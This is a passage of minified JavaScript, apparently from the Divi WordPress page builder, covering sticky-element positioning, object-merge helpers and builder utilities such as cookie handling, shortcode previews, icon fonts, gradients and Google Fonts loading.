!important;"),_=n.getProp("marginRight"),w=n.getProp("marginLeft"),b=n.getProp("marginRightSticky"),j=n.getProp("marginLeftSticky");0===b&&0===_||(v+=" margin-right: ".concat(b,"px !important;")),0===j&&0===w||(v+=" margin-left: ".concat(j,"px !important;")),n.getProp("$selector").css({cssText:v}).css(e),setTimeout(function(){n.unlockParentHeight()},1),t=n.getPropertyValueInPx("stickyStyles.width",n.getPropertyValueInPx("styles.width","")),s=n.getPropertyValueInPx("stickyStyles.max-width"),((0,a.hasValue)(t)||(0,a.hasValue)(s)||l)&&(n.startStickyFinalStyleTimeout=setTimeout(function(){var r,i={},c=n.getFinalInlineStyleLeft();((0,d.default)(c)&&(i.left="".concat(c,"px")),(0,a.hasValue)(t)&&(i.width=(0,d.default)(t)?"".concat(t,"px"):t),(0,a.hasValue)(s)&&(i["max-width"]=(0,d.default)(s)?"".concat(s,"px"):s),e.transition&&("top"===o.default.scrollLocation?i.transition=(0,u.trimTransitionValue)(g,["top"]):i.transition=""),l)&&(r=n.getRelativePositionOffset("vertical"),(0,d.default)(e.top)&&(i.top="".concat(e.top+r,"px")),(0,d.default)(e.bottom)&&(i.bottom="".concat(e.bottom+r,"px"))),n.getProp("$selector").css(i)},50)),(0,E.toggleAllBackgroundLayoutClassnameOnSticky)(n.getProp("$selector"),!0)}),s(this,"pauseSticky",function(){var i,a,e=n.getProp("topLimitSettings"),t=n.getProp("bottomLimitSettings"),s=n.getProp("heightSticky");n.isStickyScroll("bottom")&&e?(n.setProp("pauseScrollTop",(0,c.default)(e,"offsets.top",0)-(o.default.height-(s+n.getOffset("bottom")))),i=o.default.scrollTop-n.getProp("pauseScrollTop")-n.getOffset("top","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-bottom","".concat(i,"px"))):n.isStickyScroll("top")&&t&&(n.setProp("pauseScrollTop",(0,c.default)(t,"offsets.bottom",0)-(s+n.getOffset("top"))),a=o.default.scrollTop-n.getProp("pauseScrollTop")+n.getOffset("bottom","surrounding"),(0,l.setImportantInlineValue)(n.getProp("$selector"),"margin-top","".concat(a,"px")))}),s(this,"resumeSticky",function(){var t=n.getProp("topLimitSettings"),s=n.getProp("bottomLimitSettings"),e={};n.isStickyScroll("bottom")&&t?e.marginBottom="0px":n.isStickyScroll("top")&&s&&(e.marginTop="0px"),n.setProp("pauseScrollTop",!1),n.getProp("$selector").css(e)}),s(this,"endSticky",function(){n.lockParentHeight(),n.getPlaceholder().remove(),n.getProp("$selector").hasClass("et_pb_sticky--editing")||n.getProp("$selector").removeClass("et_pb_sticky et_pb_sticky--".concat(n.getProp("position"))),clearTimeout(n.startStickyFinalStyleTimeout),n.toggleAffectingParentsClassname(!1),window.dispatchEvent(new CustomEvent("ETBuilderStickyEnd",{detail:{stickyId:n.getProp("id")}}));var s={position:"",top:"",left:"",bottom:"",zIndex:"",width:"",marginTop:"",marginRight:"",marginBottom:"",marginLeft:"","max-width":"","will-change":"",padding:""},e={},t=n.getSetting("stickyStyles.position_origin_r");if(t){var o,m=!!(0,f.default)(t)&&t.split("_")[0],c=!!(0,f.default)(t)&&t.split("_")[1],i=n.getPropertyValueInPx("stickyStyles.vertical_offset"),r=n.getPropertyValueInPx("stickyStyles.horizontal_offset"),l=(0,a.hasValue)(i),h=(0,a.hasValue)(r);l&&(s[m]=(0,d.default)(i)?"".concat(i,"px"):i,e[m]=""),h&&(s[c]=(0,d.default)(r)?"".concat(r,"px"):r,e[c]=""),(l||h)&&(s.transition=(0,u.trimTransitionValue)(n.getProp("$selector").css("transition"),["top","right","bottom","left"]),e.transition="")}n.getProp("$selector").css(s),(0,E.toggleAllBackgroundLayoutClassnameOnSticky)(n.getProp("$selector"),!1),o=1e3*parseFloat(n.getProp("$selector").css("transition-duration")),(0,d.default)(o)||(o=0),clearTimeout(n.endStickyUnlockParentTimeout),n.endStickyUnlockParentTimeout=setTimeout(function(){n.unlockParentHeight(),(0,C.default)(e)||n.getProp("$selector").css(e),n.resetInitialPropsOnStickyEnd&&(n.setInitialProps(),n.resetInitialPropsOnStickyEnd=!1)},o)}),s(this,"lockParentHeight",function(){var e=n.getProp("$selector").parent(),t=e.parent(),o=t.is(".et-l")?".".concat(t.attr("class").replace(/ /g,".")," "):"",i=["has_et_pb_sticky",""],s=e.attr("class"),a=s?s.split(" "):[],r=(0,N.default)(a,function(e){return!(0,m.default)(i,e)}),c="".concat(o,".").concat(r.join(".")),l=e.outerHeight(),d="".concat(c," {height: ").concat(l,"px !important;}"),u=(0,h.default)('<style class="'.concat(n.lockStyleClassname,'">').concat(d,"</style>"));n.unlockParentHeight(),n.getProp("$selector").append(u)}),s(this,"unlockParentHeight",function(){n.getProp("$selector").find(".".concat(n.lockStyleClassname)).remove()}),this.setSettings(t),this.setInitialProps(),setTimeout(function(){return n.onWindowScroll()},0),o.default.addScrollTopChangeListener(this.onWindowScroll),o.default.addWidthChangeListener(this.onWindowWidthChange),o.default.addHeightChangeListener(this.onWindowHeightChange),o.default.addBreakpointChangeListener(this.onBreakpointChange),o.default.addScrollLocationChangeListener(this.onWindowScrollLocationChange),x.default.addDimensionChangeListener(this.onDocumentDimensionChange),window.addEventListener("ETDiviFixedHeaderTransitionEnd",this.onDiviFixedHeaderTransitionEnd),this.domObserver=new MutationObserver(this.onDomChange),r=this.getProp("$selector")[0],"object"===g(r)&&this.domObserver.observe(r,{attributes:!0,childList:!0,subtree:!0}),this.resetInitialPropsOnStickyEnd=0<window.scrollY}),b=O,t.default=b},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e,t){return e!=null&&n.call(e,t)}},function(e,t,n){var s=n(390),o=n(332)(function(e,t,n){s(e,t,n)});e.exports=o},function(e,t,n){var s=n(57),o=n(330),i=n(148),a=n(391),r=n(1),c=n(54),l=n(331);e.exports=function e(t,n,d,u,h){t!==n&&i(n,function(i,c){if(h||(h=new s),r(i))a(t,n,c,d,e,u,h);else{var m=u?u(l(t,c),i,c+"",t,n,h):void 0;void 0===m&&(m=i),o(t,c,m)}},c)}},function(e,t,n){var i=n(330),g=n(161),d=n(162),l=n(42),c=n(163),s=n(33),a=n(0),r=n(158),u=n(34),h=n(28),m=n(1),f=n(142),p=n(56),o=n(331),v=n(392);e.exports=function(e,t,n,b,j,y,_){var O,C,x=o(e,n),w=o(t,n),A=_.get(w);if(A)i(e,n,A);else{if(O=y?y(x,w,n+"",e,t,_):void 0,C=void 0===O,C){var E=a(w),k=!E&&u(w),S=!E&&!k&&p(w);O=w,E||k||S?a(x)?O=x:r(x)?O=l(x):k?(C=!1,O=g(w,!0)):S?(C=!1,O=d(w,!0)):O=[]:f(w)||s(w)?(O=x,s(x)?O=v(x):m(x)&&!h(x)||(O=c(w))):C=!1}C&&(_.set(w,O),j(O,w,b,y,_),_.delete(w)),i(e,n,O)}}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e){return s(e,o(e))}},function(e){e.exports=function(e){for(var t,n=-1,o=e==null?0:e.length,i=0,s=[];++n<o;)t=e[n],t&&(s[i++]=t);return s}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,t(e,o,i),e)}),n}},function(e,t,n){var o=n(26),i=n(41),s=n(11);e.exports=function(e,t,n){var a=e==null?0:e.length;return a?(n&&"number"!=typeof n&&i(e,t,n)?(t=0,n=a):(t=t==null?0:s(t),n=void 0===n?a:s(n)),o(e,t,n)):[]}},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.isVersion=t.isTemplateEditor=void 0;var s=n(123);t.isVersion=function(e){return(0,s.getContentAreaSelector)(window,!1)===(0,s.getContentAreaSelectorByVersion)(e)},t.isTemplateEditor=function(){return e.$topWindow(".edit-post-visual-editor").hasClass("is-template-mode")}}).call(this,n(397))},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.viewportScrollTop=t.viewModeDraggableHandleWidth=t.triggerResizeForUIUpdate=t.topWindow=t.topViewportWidth=t.topDocument=t.stripHTMLTags=t.sprintf=t.setElementFont=t.sanitized_previously=t.replaceCodeContentEntities=t.removeFancyQuotes=t.removeClassNameByPrefix=t.processRangeValue=t.processIconFontData=t.processFontIcon=t.parseShortcode=t.parseInlineCssIntoObject=t.maybeLoadFont=t.maybeGetScrollbarWidth=t.log=t.linkRel=t.isYes=t.isValidHtml=t.isTB=t.isRealMobileDevice=t.isOnOff=t.isOn=t.isOff=t.isNo=t.isModuleLocked=t.isModuleDeleted=t.isMobileDevice=t.isLimitedMode=t.isJson=t.isIEOrEdge=t.isIE=t.isElementInViewport=t.isDefault=t.isBlockEditor=t.isBFB=t.is=t.intentionallyCloneDeep=t.intentionallyClone=t.hasValue=t.hasNumericValue=t.hasLocalStorage=t.hasBodyMargin=t.getViewModeByWidth=t.getSpacing=t.getScrollbarWidth=t.getRowLayouts=t.getResponsiveStatus=t.getProcessedTabSlug=t.getPreviewModes=t.getPrevBreakpoint=t.getOS=t.getNextBreakpoint=t.getModuleSectionType=t.getModuleAncestor=t.getModuleAddressSequence=t.getKeyboardList=t.getIntegerValue=t.getGradient=t.getFormattedPx=t.getFontFieldIndexes=t.getFixedHeaderHeight=t.getCorners=t.getCorner=t.getComponentType=t.getCommentsMarkup=t.getBreakpoints=t.getAdminBarHeight=t.generateResponsiveCss=t.generatePlaceholderCss=t.fontnameToClass=t.fixSliderHeight=t.fixBuilderContent=t.enableScrollLock=t.disableScrollLock=t.default=t.decodeOptionListValue=t.decodeHtmlEntities=t.cookies=t.condition=t.closestElement=t.callWindow=t.applyMixinsSafely=t.appendPrependCommaSeparatedSelectors=t.appWindow=t.appDocument=t.$topWindow=t.$topDocument=t.$appWindow=t.$appDocument=void 0;var F=i(n(398)),U=i(n(333)),Lt=i(n(160)),Dt=i(n(334)),Se=i(n(164)),_=i(n(399)),c=i(n(39)),_e=i(n(401)),fe=i(n(402)),o=i(n(8)),z=i(n(314)),me=i(n(58)),u=i(n(16)),L=i(n(170)),g=i(n(0)),l=i(n(29)),b=i(n(171)),E=i(n(28)),P=i(n(403)),he=i(n(74)),d=i(n(1)),m=i(n(30)),a=i(n(62)),k=i(n(9)),w=i(n(89)),ue=i(n(299)),de=i(n(152)),le=i(n(146)),re=i(n(404)),oe=i(n(406)),se=i(n(324)),ne=i(n(407)),N=i(n(408)),M=i(n(167)),R=i(n(411)),te=i(n(166)),ee=i(n(241)),T=i(n(413)),S=i(n(328)),Z=n(315),Q=i(n(415)),X=n(416),G=i(n(417)),r=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==C(e)&&"function"!=typeof e)return{default:e};if(n=B(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31)),Y=n(418);function B(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(B=function(e){return e?n:t})(e)}function i(e){return e&&e.__esModule?e:{default:e}}function C(e){return C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},C(e)}function $(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function f(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?$(Object(t),!0).forEach(function(n){A(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):$(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function J(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(n=e==null?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"],n==null)return;var n,i,a,s=[],o=!0,r=!1;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(s.push(i.value),!t||s.length!==t);o=!0);}catch(e){r=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(r)throw a}}return s}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return H(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return H(e,t)}(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function H(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function D(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function A(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y,h={},ie=["et_pb_row","et_pb_row_inner"],ae=["et_pb_column","et_pb_column_inner"],V=function(e){switch(e){case"force_left":return"left";case"justified":return"justify";default:return e}},ce=function(){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),A(this,"postID",(0,o.default)(window.ETBuilderBackend,"currentPage.id")),A(this,"path",(0,o.default)(window.ETBuilderBackend,"cookie_path"))}var e,n,s;return e=t,n=[{key:"secure",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;return"https:"===e.location.protocol}},{key:"getName",value:function(e,t){return"et-".concat(e,"-post-").concat(this.postID,"-").concat(t)}},{key:"set",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:300,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:window;s.wpCookies.set(this.getName(e,t),(0,a.default)(n)?t:n,o,this.path,!1,this.secure(s))}},{key:"get",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;return n.wpCookies.get(this.getName(e,t))}},{key:"remove",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;n.wpCookies.remove(this.getName(e,t),this.path,!1,this.secure(n))}}],n&&D(e.prototype,n),s&&D(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),K=new ce;t.cookies=K;var j=window,I=j.document,x=null,O=null;e(window).on("et_fb_init",function(){j=window.ET_Builder.Frames.app,I=j.document}),s={applyMixinsSafely:function(e){for(var n=arguments.length,s=new Array(n>1?n-1:0),t=1;t<n;t++)s[t-1]=arguments[t];if(!(0,l.default)(s))return(0,c.default)(s,function(t){(0,_e.default)(t,function(t,n){(0,a.default)(e[n])?e[n]=(0,E.default)(t)?t.bind(e):t:e[n]=(0,E.default)(t)?(0,oe.default)(e[n],t.bind(e)):e[n]})}),e},intentionallyClone:function(e){return(0,Lt.default)(e)},intentionallyCloneDeep:function(e){return(0,Dt.default)(e)},sanitized_previously:X.sanitizedPreviously,log:function(e,t,n){if(!ET_FB.utils.debug())return!1;var s=t||"general";if((0,u.default)(ET_FB.utils.debugLogAreas(),s))switch(n||"log"){case"warn":console.warn(e);break;case"info":console.info(e);break;default:console.log(e)}},sprintf:Q.default,isJson:r.isJson,isValidHtml:r.isValidHtml,getOS:function(){if(!(0,a.default)(window.navigator)){if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("win"))return"Windows";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("mac"))return"MacOS";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("x11"))return"UNIX";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("linux"))return"Linux"}return"Unknown"},isModuleLocked:function(e,t){var a,n=e.props||e,r=(0,o.default)(n,"address"),i=s.isOn((0,o.default)(n,"attrs.locked"))||(0,o.default)(n,"lockedParent");return i||(a=s.getModuleAddressSequence(r),(0,c.default)(a,function(e){var n=(0,_.default)(t,{address:e});if(s.isOn((0,o.default)(n,"attrs.locked"))||(0,o.default)(n,"lockedParent"))return i=!0,!1})),i},isModuleDeleted:function(e,t){if(i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],(0,o.default)(e,"attrs._deleted"))return!0;if(i&&(n=(0,o.default)(e,"address","").split("."),n.length>1)){var n,i,r=s.getModuleAddressSequence(n),a=!1;if((0,c.default)(r,function(e){var n=(0,_.default)(t,{address:e});(0,o.default)(n,"attrs._deleted")&&(a=!0)}),a)return!0}return!1},getComponentType:function(e){var s=e.props||e,n=(0,o.default)(s,"type"),t="module";switch(!0){case"et_pb_section"===n:t="section";break;case(0,u.default)(ie,n):t="row";break;case(0,u.default)(ae,n):t="column"}return t},getModuleSectionType:function(e,t){var i=e.props||e,a=(0,me.default)((0,o.default)(i,"address").split(".")),n=(0,_.default)(t,{address:a});return s.isOn((0,o.default)(n,"attrs.fullwidth"))?"fullwidth":s.isOn((0,o.default)(n,"attrs.specialty"))?"specialty":"regular"},getModuleAncestor:function(e,t,n){var i,a=t.props||t,r=s.getModuleSectionType(a,n),l=s.getModuleAddressSequence((0,o.default)(a,"address",""));return(0,c.default)(l,function(t){var s=(0,_.default)(n,{address:t}),a=(0,o.default)(s,"type","");"specialty"===r?0===a.replace("et_pb_","").indexOf(e)&&(i=s):a.replace("et_pb_","")===e&&(i=s)}),i},is:function(e,t){var n=t.props||t,s=!1;switch(e){case"section":s="section"===v(n);break;case"row":s="row"===v(n);break;case"row-inner":s="et_pb_row_inner"===(0,o.default)(n,"type");break;case"column":s="column"===v(n);break;case"column-inner":s="et_pb_column_inner"===(0,o.default)(n,"type");break;case"module":s="module"===v(n)&&!(0,o.default)(n,"is_module_child");break;case"fullwidth":s=p((0,o.default)(n,"attrs.fullwidth"));break;case"regular":s="section"===v(n)&&!p((0,o.default)(n,"attrs.fullwidth"))&&!p((0,o.default)(n,"attrs.specialty"));break;case"specialty":s=p((0,o.default)(n,"attrs.specialty"));break;case"disabled":s=p((0,o.default)(n,"attrs.disabled"));break;case"locked":s=p((0,o.default)(n,"attrs.locked"));break;case"removed":s="et-fb-removed-component"===(0,o.default)(n,"component_path","");break;default:s=(0,o.default)(n,e)}return s},isOn:r.isOn,isOff:r.isOff,isOnOff:r.isOnOff,isYes:r.isYes,isNo:r.isNo,isDefault:r.isDefault,isMobileDevice:function(){if(null===x)try{document.createEvent("TouchEvent"),x=s.$appWindow().width()<=1024}catch{x=!1}return x},isFileExtension:r.isFileExtension,isIEOrEdge:function(){return document.documentMode||window.StyleMedia},isIE:function(){return s.$appWindow("body").hasClass("ie")},isBlockEditor:function(){return(0,z.default)(window,"wp.blocks")},isResponsiveView:function(e){return(0,u.default)(["tablet","phone"],e)},isRealMobileDevice:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},getConditionalDefault:function(e,t,n,s){if(!(0,g.default)(e)||!(0,d.default)((0,o.default)(e,"1")))return e;var r,c=J(e,2),i=c[0],l=c[1];return s&&(i=G.default.getHoverField(i)),r=n?n.resolve(i):(0,o.default)(t,i),(0,a.default)(r)&&(r=(0,k.default)(l)[0]),(0,o.default)(l,r)},getValueOrConditionalDefault:function(e,t,n){var i=(0,o.default)(t,e);return(0,a.default)(i)||""===i?s.getConditionalDefault((0,o.default)(n,e),t):i},condition:function(e){return(0,o.default)(ETBuilderBackend,["conditionalTags",e])},hasNumericValue:r.hasNumericValue,hasValue:r.hasValue,get:r.get,getResponsiveStatus:function(e){var t=(0,m.default)(e)?e.split("|"):["off","desktop"];return!(0,a.default)(t[0])&&s.isOn(t[0])},getResponsiveLastMode:function(e){var t=(0,m.default)(e)?e.split("|"):["off","desktop"];return(0,o.default)(t,[1],"desktop")},parseShortcode:function(t,n,s){var i=arguments.length>3&&void 0!==arguments[3]&&arguments[3],l=this,r=document.documentMode,o="et-fb-preview-".concat((0,le.default)(),"-").concat(Math.floor(1e3*Math.random()+1)),c="".concat(ETBuilderBackend.site_url,"/?et_pb_preview=true&et_pb_preview_nonce=").concat(ETBuilderBackend.nonces.preview,"&iframe_id=").concat(o);setTimeout(function(){var h=e('*[data-shortcode-id="'.concat(s,'"]')),g=h.length?"".concat(h.width(),"px"):"100%",d=e("<iframe />",{id:o,src:c,style:"position: absolute; bottom: 0; left: 0; opacity: 0; pointer-events: none; width: ".concat(g,"; height: 100%;")}),f=!1,u={et_pb_preview_nonce:ETBuilderBackend.nonces.preview,is_fb_preview:!0,shortcode:t},p=i||e("body");p.append(d),d.on("load",function(){if(!f){var e,t=p.find("#".concat(o))[0];!(0,a.default)(r)&&r<10&&(u=JSON.stringify(u)),t.contentWindow.postMessage(u,c),f=!0,e=window.addEventListener?"addEventListener":"attachEvent",(0,window[e])("attachEvent"==e?"onmessage":"message",function(e){e.data.iframe_id===o&&(0,m.default)(e.data.html)&&l.hasValue(e.data)&&(n(e.data),i||d.remove())},!1)}})},0)},renderExtendedIcon:function(e){var t=s.getExtendedIconData(e);return 0===t.unicode.indexOf("&#")?s.decodeIconUnicode(t.unicode):t.unicode},maybeFaIconType:function(e){return"divi"!==s.getExtendedIconData(e).type},getExtendedIconFontFamily:function(e){return"divi"!==s.getExtendedIconData(e).type?"FontAwesome":"ETmodules"},getExtendedIconFontWeight:function(e){return Number.parseInt(s.getExtendedIconData(e).fontWeight)},maybeBlackExtendedIconFontWeight:function(e){return s.maybeBlackFontWeightIcon(s.getExtendedIconData(e).fontWeight)},maybeNormalExtendedIconFontWeight:function(e){return s.maybeNormalFontWeightIcon(s.getExtendedIconData(e).fontWeight)},maybeBlackFontWeightIcon:function(e){return 900===Number.parseInt(e)},maybeNormalFontWeightIcon:function(e){return 400===Number.parseInt(e)},decodeIconUnicode:function(t){return void 0===t||(0,l.default)(t)?null:e.parseHTML((0,T.default)(t))[0].nodeValue},convertIconUnicodeToCssValue:function(e){var o,i,n=s.getExtendedIconData(e),t="";if(1===n.unicode.length){{if("divi"!==n.type)return'"\\'.concat(n.unicode,'"');for(i=ETBuilderBackend.fontIconsExtended,o=0;o<i.length;o++)if(i[o].decoded_unicode===n.unicode){t=i[o].unicode;break}}}else t=n.unicode;return t=(t=(t=t.toLowerCase().replace("&#x","")).replace("&amp;#x","")).replace(";",""),'"\\'.concat(t,'"')},getExtendedIconStyleData:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"hover_icon",o=["","_phone","_tablet","__hover","__sticky"],n=f({},e);return o.forEach(function(e){void 0!==n["".concat(t).concat(e)]&&s.maybeExtendedFontIconRaw(n["".concat(t).concat(e)])&&(n["".concat(t,"_font_family").concat(e)]=s.getExtendedIconFontFamily(n["".concat(t).concat(e)]),n["".concat(t,"_font_weight").concat(e)]=s.getExtendedIconData(n["".concat(t).concat(e)]).fontWeight,n["".concat(t).concat(e)]=s.convertIconUnicodeToCssValue(n["".concat(t).concat(e)]),void 0!==n["".concat(t,"_last_edited")]&&(n["".concat(t,"_font_family_last_edited")]=n["".concat(t,"_last_edited")],n["".concat(t,"_font_weight_last_edited")]=n["".concat(t,"_last_edited")]),"__hover"===e&&void 0!==n["".concat(t,"__hover_enabled")]&&(n["".concat(t,"_font_family__hover_enabled")]=n["".concat(t,"__hover_enabled")],n["".concat(t,"_font_weight__hover_enabled")]=n["".concat(t,"__hover_enabled")]),"__sticky"===e&&void 0!==n["".concat(t,"__sticky_enabled")]&&(n["".concat(t,"_font_family__sticky_enabled")]=n["".concat(t,"__sticky_enabled")],n["".concat(t,"_font_weight__sticky_enabled")]=n["".concat(t,"__sticky_enabled")]))}),{attrs:n,font_family_attr_name:"".concat(t,"_font_family"),font_weight_attr_name:"".concat(t,"_font_weight")}},getExtendedIconData:function(e){if(s.maybeExtendedFontIconRaw(e)){var t=e.split("||");return{unicode:t[0],type:t[1],fontWeight:void 0!==t[2]?t[2]:400}}return!1},maybeExtendedFontIconRaw:function(e){return!(0,l.default)(e)&&"string"==typeof e&&0<e.indexOf("||")&&(0<e.indexOf("fa")||0<e.indexOf("divi"))},processIconFontData:function(e){if(!(0,l.default)(e)&&"string"==typeof e&&0<e.indexOf("||")&&(0<e.indexOf("fa")||0<e.indexOf("divi"))){var t=e.split("||");return{iconFontFamily:"divi"!==t[1]?"FontAwesome":"ETmodules",iconFontWeight:void 0!==t[2]?t[2]:400}}},processFontIcon:function(t,n){if((0,a.default)(t))return null;if((0,l.default)(t))return"";if((0,l.default)(n)&&0<t.indexOf("||")&&(0<t.indexOf("fa")||0<t.indexOf("divi")))return s=t.split("||")[0],e.parseHTML((0,T.default)(s))[0].nodeValue;var s,o=parseInt(t.replace(/[^0-9]/g,"")),i=n?ETBuilderBackend.fontIconsDown:ETBuilderBackend.fontIcons;return null===t.trim().match(/^%%/)||(0,a.default)(i[o])||(t=i[o]),t?e.parseHTML((0,T.default)(t))[0].nodeValue:null},generateResponsiveCss:function(e,t,n,s){if((0,l.default)(e))return"";var o=[];return(0,c.default)(e,function(e,i){if(""!==e&&void 0!==e){var a={selector:t,declaration:"",device:i},r=void 0!==s&&""!==s?s:";";Array.isArray(e)&&!(0,l.default)(e)?(0,c.default)(e,function(e,t){""!==e&&(a.declaration+="".concat(t,":").concat(e).concat(r))}):a.declaration="".concat(n,":").concat(e).concat(r),o.push(a)}}),o},generatePlaceholderCss:r.generatePlaceholderCss,replaceCodeContentEntities:r.replaceCodeContentEntities,removeFancyQuotes:r.removeFancyQuotes,processRangeValue:function(e,t){if((0,a.default)(e))return"";var o="string"==typeof e?e.trim():e,n=parseFloat(o),s=o.toString().replace(n,"");return""===s&&(s="line_height"===(void 0!==t?t:"")&&3>=n?"em":"px"),isNaN(n)?"":n.toString()+s},getCorners:r.getCorners,getCorner:r.getCorner,gradientFieldsMapping:function(e){var t={repeat:"color_gradient_repeat",type:"color_gradient_type",direction:"color_gradient_direction",radialDirection:"color_gradient_direction_radial",stops:"color_gradient_stops",unit:"color_gradient_unit",overlaysImage:"color_gradient_overlays_image",colorStart:"color_gradient_start",startPosition:"color_gradient_start_position",colorEnd:"color_gradient_end",endPosition:"color_gradient_end_position"};return e?(0,o.default)(t,e):t},gradientDefault:function(){return{type:ETBuilderBackend.defaults.backgroundOptions.type,direction:ETBuilderBackend.defaults.backgroundOptions.direction,radialDirection:ETBuilderBackend.defaults.backgroundOptions.radialDirection,stops:ETBuilderBackend.defaults.backgroundOptions.stops,overlaysImage:ETBuilderBackend.defaults.backgroundOptions.overlaysImage,colorStart:ETBuilderBackend.defaults.backgroundOptions.colorStart,startPosition:ETBuilderBackend.defaults.backgroundOptions.startPosition,colorEnd:ETBuilderBackend.defaults.backgroundOptions.colorEnd,endPosition:ETBuilderBackend.defaults.backgroundOptions.endPosition}},getSpacing:r.getSpacing,closestElement:r.closestElement,getBreakpoints:function(){return["desktop","tablet","phone"]},getPrevBreakpoint:function(e){return s.getBreakpoints()[(0,L.default)(s.getBreakpoints(),e)-1]},getNextBreakpoint:function(e){return s.getBreakpoints()[(0,L.default)(s.getBreakpoints(),e)+1]},getPreviewModes:function(){return["wireframe","zoom","desktop","tablet","phone"]},getGradient:function(e,t){var n,o,i=(e=(0,U.default)(s.gradientDefault(),(0,ne.default)(e,r.hasValue))).stops.replace(/\|/g,", ");switch(e.type){case"conic":n="conic",o="from ".concat(e.direction," at ").concat(e.radialDirection);break;case"elliptical":n="radial",o="ellipse at ".concat(e.radialDirection);break;case"radial":case"circular":n="radial",o="circle at ".concat(e.radialDirection);break;default:n="linear",o=e.direction}return n=p(e.repeat)?"repeating-".concat(n):n,-1!==e.stops.indexOf("gcid-")&&(0,c.default)(t,function(e){-1!==i.indexOf(e[0])&&(i=i.replaceAll(e[0],e[1].color))}),"".concat(n,"-gradient( ").concat(o,", ").concat(i," )")},removeClassNameByPrefix:function(t,n){var i,s=e(void 0===n?"body":n),o=s.attr("class"),r=new RegExp("".concat(t,"[^\\s]+"),"g");(0,a.default)(o)||(i=o.replace(r,""),s.attr("class",i.trim()))},getKeyboardList:function(e){var t;switch(e){case"sectionLayout":t=["49","50","51"];break;case"rowLayout":t=["49","50","51","52","53","54","55","56","57","48","189"];break;case"arrowDirections":t=["38","39","40","37"];break;default:t=!1}return t},getRowLayouts:function(e,t){var s,n="et_pb_row"===e?ETBuilderBackend.columnLayouts.regular:[];return"et_pb_row_inner"===e&&!(0,a.default)(t)&&(s=ETBuilderBackend.columnLayouts.specialty[t],n=(0,w.default)((0,N.default)(s.columns),function(e){var t=e+1;return 1===t?"4_4":(0,w.default)((0,N.default)(t),function(){return"1_".concat(t)}).join(",")})),n},maybeLoadFont:function(t){var i,r,d,f=s.$topWindow("head").add(e("head")),l=ETBuilderBackend.et_builder_fonts_data,g=ETBuilderBackend.customFonts,p=ETBuilderBackend.removedFonts,y=ETBuilderBackend.useGoogleFonts,v=(0,k.default)(ETBuilderBackend.websafeFonts),_=void 0!==l[t]&&void 0!==l[t].styles?":".concat(l[t].styles):"",b=void 0!==l[t]&&void 0!==l[t].character_set?"&".concat(l[t].character_set):"",j=(0,o.default)(p,"".concat(t,".parent_font"),!1)?p[t].parent_font:t,h=t?s.fontnameToClass(t):"";if((0,a.default)(g[t])){if(f.find("link#".concat(h)).length||!y||(0,u.default)(v,t))return;t=j.replace(/ /g,"+"),f.append('<link id="'.concat(h,'" href="//fonts.googleapis.com/css?family=').concat(t).concat(_).concat(b,'" rel="stylesheet" type="text/css" 